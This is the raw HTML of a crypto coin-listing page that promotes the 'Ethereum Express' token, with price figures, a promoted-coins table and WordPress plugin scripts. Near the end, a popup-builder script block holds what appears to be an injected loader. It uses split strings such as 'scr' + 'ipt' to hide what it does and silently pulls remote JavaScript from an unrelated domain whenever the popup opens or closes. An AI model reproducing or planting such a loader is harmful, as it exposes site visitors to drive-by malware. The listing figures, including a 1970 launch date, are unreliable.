				<li><i class="fa fa-external-link"></i> <a href="https://www.ethereumexpress.net/" target="_blank">Website</a></li><li><i class="fa fa-twitter"></i> <a href="https://twitter.com/ethereumexpres" target="_blank">Twitter</a></li><li><i class="fa fa-paper-plane"></i> <a href="https://t.me/Ethereum_Express_Group" target="_blank">Telegram</a></li><li><i class="fa fa-line-chart"></i> <a href="https://www.dextools.io/app/uniswap/pair-explorer/0x000000e29fa2bd3E5C215fFc71aA66b29c9769A2" target="_blank">Chart</a></li>
			</ul>
		</div>

		<p>The Ethereum Express network is a faster, safer, and cheaper L1 network based on the underlying framework of the Ethereum EVM. The Ethereum network carries out more and more applications and smart contracts. As resource usage increases, the Ethereum network becomes congested, and the GAS consumed by transfers and calling contracts has soared. In this case, similar to the Ethereum Express Network, layer 1 will be more competitive and advantageous.</p>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>votes</span></div>
                <div class='wpd-rating-title'>Coin Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><div class='watch-action'> <h4> VOTE HERE⤵ </h4><div class='watch-position align-left'><div class='action-like'><a class='lbg-style1 like-8332 jlk' href='javascript:void(0)' data-task='like' data-post_id='8332' data-nonce='2c166a8e25' rel='nofollow'><img   title='VOTE' data-src='https://nextcoin.us/wp-content/plugins/wti-like-post/images/pixel.gif' class='wti-pixel lazyload' src='[data-uri]' /><noscript><img class='wti-pixel' src='https://nextcoin.us/wp-content/plugins/wti-like-post/images/pixel.gif' title='VOTE' /></noscript><span class='lc-8332 lc'>0</span></a></div></div> <div class='status-8332 status align-left'></div></div><div class='wti-clear'></div>  		
		<div class="lmd-infobar">
			
			<div class="lmd-row">
				<div class="lmd-col w-25">
					<div class="infobox">
						<h4><i class="fa fa-usd"></i> Price</h4><p>$0.03354</p>					</div>
				</div>
				<div class="lmd-col w-25">
					<div class="infobox">
						<h4><i class="fa fa-money"></i> Market Cap</h4><p>$1,676,885</p>					</div>
				</div>
				<div class="lmd-col w-25">
					<div class="infobox">
						<h4><i class="fa fa-calendar"></i> Launch Date</h4><p>01/01/1970</p>					</div>
				</div>
				<div class="lmd-col w-25">
					<div class="infobox">
						<h4><i class="fa fa-plus"></i> Added</h4>
						<p>09/12/2023</p>
					</div>
				</div>
				
				<div class="clear"></div>
			</div>

		</div><!--/infobar-->
			<div class="share">
		<h4>
			Share This Token
		</h4>
			<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://nextcoin.us/coin/ethereum-express/" data-a2a-title="Ethereum Express"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnextcoin.us%2Fcoin%2Fethereum-express%2F&amp;linkname=Ethereum%20Express" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnextcoin.us%2Fcoin%2Fethereum-express%2F&amp;linkname=Ethereum%20Express" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fnextcoin.us%2Fcoin%2Fethereum-express%2F&amp;linkname=Ethereum%20Express" title="Reddit" rel="nofollow noopener" target="_blank"></a></div></div>	</div>


		<div class="post-tags">
					</div>
			</div>
		<div class="lmd-section lmd-section-promoted">
		<h2 class="lmd-section-title">Promoted Coins <a class="promoted-ads" href="/contact-us">Your coin here? Contact us!</a></h2>
		
		<table class="lmd-table lmd-table-promoted promoted-coins">
						
			<tr class="lmd-table-row ">
				<td class="lmd-table-col lmd-table-col-img"><img width="150" height="150"   alt="" decoding="async" data-src="https://nextcoin.us/wp-content/uploads/2021/11/007A77D1-B3FC-4470-9D7F-6E5DBF5105F4-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/11/007A77D1-B3FC-4470-9D7F-6E5DBF5105F4-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/bezoge-earth/"><span class="desktop">Bezoge Earth </span><span class="hcode">BEZOGE</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$619814024</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>22491</span></div></div></td>
			</tr>

						
			<tr class="lmd-table-row ">
				<td class="lmd-table-col lmd-table-col-img"><img width="150" height="150"   alt="" decoding="async" data-src="https://nextcoin.us/wp-content/uploads/2021/11/2B07E037-90F5-4F19-9387-104320BEEE27-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/11/2B07E037-90F5-4F19-9387-104320BEEE27-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/derace/"><span class="desktop">DeRace </span><span class="hcode">DERC</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$780,837,114.85</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>20494</span></div></div></td>
			</tr>

						
			<tr class="lmd-table-row ">
				<td class="lmd-table-col lmd-table-col-img"><img width="150" height="150"   alt="" decoding="async" data-srcset="https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-150x150.png 150w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-300x300.png 300w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-1024x1024.png 1024w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-768x768.png 768w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1.png 1159w"  data-src="https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-150x150.png" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-150x150.png 150w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-300x300.png 300w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-1024x1024.png 1024w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-768x768.png 768w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1.png 1159w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/hospitality-monkey-coin/"><span class="desktop">Hospitality Monkey Coin </span><span class="hcode">$HMC</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$1</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">3 years ago</span><span class="mobile">3y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>64825</span></div></div></td>
			</tr>

						
			<tr class="lmd-table-row ">
				<td class="lmd-table-col lmd-table-col-img"><img width="150" height="150"   alt="" decoding="async" data-srcset="https://nextcoin.us/wp-content/uploads/2021/10/img_5543-150x150.jpeg 150w, https://nextcoin.us/wp-content/uploads/2021/10/img_5543-300x300.jpeg 300w, https://nextcoin.us/wp-content/uploads/2021/10/img_5543.jpeg 528w"  data-src="https://nextcoin.us/wp-content/uploads/2021/10/img_5543-150x150.jpeg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/10/img_5543-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nextcoin.us/wp-content/uploads/2021/10/img_5543-150x150.jpeg 150w, https://nextcoin.us/wp-content/uploads/2021/10/img_5543-300x300.jpeg 300w, https://nextcoin.us/wp-content/uploads/2021/10/img_5543.jpeg 528w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/banana-coin/"><span class="desktop">Banana Coin </span><span class="hcode">$BANANA</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$460000</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>66443</span></div></div></td>
			</tr>

						
			<tr class="lmd-table-row lmd-last-row">
				<td class="lmd-table-col lmd-table-col-img"><img width="100" height="100"   alt="SAFEMOON" decoding="async" data-src="https://nextcoin.us/wp-content/uploads/2021/05/SAFEMOON.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="100" src="https://nextcoin.us/wp-content/uploads/2021/05/SAFEMOON.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="SAFEMOON" decoding="async" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/safemoon-safemoon/"><span class="desktop">Safemoon </span><span class="hcode">SAFEMOON</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$1,683,318,995</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>984</span></div></div></td>
			</tr>

			
		</table><!-- lmd-table-promoted -->
	</div>

	

</main>

	
<footer id="site-footer" class="site-footer" role="contentinfo">

	<p class="copyright">Copyright &copy; 2025 - <b>nextcoin</b>. All Rights Reserved.</p>
</footer>


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lmd-hellocoin\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id='tmpl-upload-preview'>
    <div class="fpsml-file-preview-row">
    <span class="fpsml-file-preview-column"><img src="{{data.media_url}}"/></span>
    <span class="fpsml-file-preview-column">{{data.media_name}}</span>
    <span class="fpsml-file-preview-column">{{data.media_size}}</span>
    <span class="fpsml-file-preview-column"><input type="button" class="fpsml-media-delete-button" data-media-id='{{data.media_id}}' data-media-key='{{data.media_key}}' value="Delete"/></span>
</div></script><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><div class="sgpb-main-popup-data-container-5185" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-5185" data-id="5185" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-5185 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"></div><script id="sgpb-custom-script-5185">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "5185") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidOpen", function(e) {if (e.detail.popupId == "5185") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillClose", function(e) {if (e.detail.popupId == "5185") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidClose", function(e) {if (e.detail.popupId == "5185") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});</script></div>
							</div>
						  </div><link rel='stylesheet' id='fpsml-style-css' href='https://nextcoin.us/wp-content/plugins/frontend-post-submission-manager-lite/assets/css/fpsml-frontend-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fpsml-fonts-css' href='https://nextcoin.us/wp-content/plugins/frontend-post-submission-manager-lite/assets/font-face/NunitoSans/stylesheet.css' type='text/css' media='all' />
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"751adac6543dbe1f023b33c39360d111","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"0","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.3.7","wc_post_id":"8332","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/nextcoin.us\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/nextcoin.us\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/nextcoin.us\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8442137aad"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
		        },
        wc_be_the_first_text: "Be the First to Comment!",
        wc_comment_join_text: "Join the discussion",
        theme: 'snow',
        debug: 'error'
        };
		
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/themes/lmd-hellocoin//js/lombokmedia.js" id="lomedia_js-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js" id="select2-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js" id="um_crop-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js" id="um_datetime-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js" id="um_raty-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"536870912","nonce":"76844850e1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c37fc3280a004c62ac1bba182f1a4c27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
